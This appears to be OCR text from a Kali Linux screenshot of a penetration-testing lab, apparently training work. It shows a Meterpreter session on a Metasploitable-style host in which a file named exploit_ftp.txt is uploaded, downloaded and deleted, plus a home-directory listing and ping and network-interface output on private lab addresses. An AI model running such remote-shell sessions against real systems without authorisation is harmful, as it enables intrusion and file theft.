 1 2 3 4
13:17
Cestino
GitHub Des...
PS1.txt
File system
GitHub
icmp.txt
Home
__pycache__
PRE_POST...
Visual Studi...
hackertarg...
shell.php
esercizipyt...
Tor Browser
fileH4ckni0...
secret.txt
nmaplist.txt
crack.txt
wireshark s...
tcp scan w1...
password_...
socket.py *
syn scan w1...
user_prova...
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > pwd
/home
meterpreter > upload exploit_ftp.txt
[*] Uploading  : /home/kali/exploit_ftp.txt → exploit_ftp.txt
[*] Completed  : /home/kali/exploit_ftp.txt → exploit_ftp.txt
meterpreter > download exploit_ftp.txt
[*] Downloading: exploit_ftp.txt → /home/kali/exploit_ftp.txt
[*] Completed  : exploit_ftp.txt → /home/kali/exploit_ftp.txt
meterpreter > del exploit_ftp.txt
meterpreter > ls
Listing: /home
Mode Size Type Last modified Name
040666/rw-rw-rw- 4096 dir 2010-03-17 15:08:02 +0100 ftp
040666/rw-rw-rw- 4096 dir 2024-07-05 21:01:29 +0200 msfadmin
040666/rw-rw-rw- 4096 dir 2010-04-16 08:16:02 +0200 service
040666/rw-rw-rw- 4096 dir 2010-05-07 20:38:06 +0200 user
meterpreter >
PING 192.168.11.112 (192.168.11.112) 56(84) bytes of data.
64 bytes from 192.168.11.112: icmp_seq=1 ttl=64 time=1.16 ms
64 bytes from 192.168.11.112: icmp_seq=2 ttl=64 time=1.72 ms
^C
— 192.168.11.112 ping statistics —
2 packets transmitted, 2 received, 0% packet loss, time 1003
rtt min/avg/max/mdev = 1.159/1.438/1.717/0.279 ms
H4ckNi0-[~]
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
efault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:36:d1:80 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.111/24 brd 192.168.11.255 scope global n
h0
valid_lft forever preferred_lft forever
inet6 fe80::9df1:9cf0:42fd:80d7/64 scope link noprefixro
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:11:f7:36 brd ff:ff:ff:ff:ff:ff
inet 10.0.3.15/24 brd 10.0.3.255 scope global dynamic no
1
valid_lft 84251sec preferred_lft 84251sec
inet6 fe80::ce69:4c5a:31ba:cc9e/64 scope link noprefixro
valid_lft forever preferred_lft forever
H4ckNi0-[~]
56-12:20